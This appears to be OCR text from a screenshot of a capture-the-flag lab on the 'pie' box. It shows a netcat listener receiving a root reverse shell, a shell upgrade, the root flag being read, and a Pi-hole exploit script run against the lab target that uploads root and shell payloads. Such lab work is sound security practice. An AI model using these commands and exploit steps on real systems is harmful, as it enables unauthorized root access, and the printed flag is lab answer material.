 livestep@kali: ~/cyberseclabs/pie
livestep@kali: ~/cyberseclabs/pie 90x40
┌──(livestep㉿kali)-[~/cyberseclabs/pie]
└─$ nc -nvlp 5231
listening on [any] 5231 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.26] 53062
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@pie:/var/www/html/admin/scripts/pi-hole/php# cat /root/system.txt
cat /root/system.txt
551a538175c2cbfcbbd5d8d1a66800cc
root@pie:/var/www/html/admin/scripts/pi-hole/php#
livestep@kali: ~/cyberseclabs/pie 89x40
┌──(livestep㉿kali)-[~/cyberseclabs/pie]
└─$ sudo python3 py-hole.py 9d5es1g8d5elh8qmjvccpc5bd1 http://172.31.1.26 10.10.0.63 5231
[+] Put Root Stager Success
[+] Received First Callback
[+] Received Second Callback
[+] Uploading Root Payload
[+] Put Shell Stager Success
[+] Received Third Callback
[+] Received Fourth Callback
[+] Uploading Shell Payload
[+] Triggering Exploit
┌──(livestep㉿kali)-[~/cyberseclabs/pie]
└─$
YOUR COMPUTER IS
OFF
ON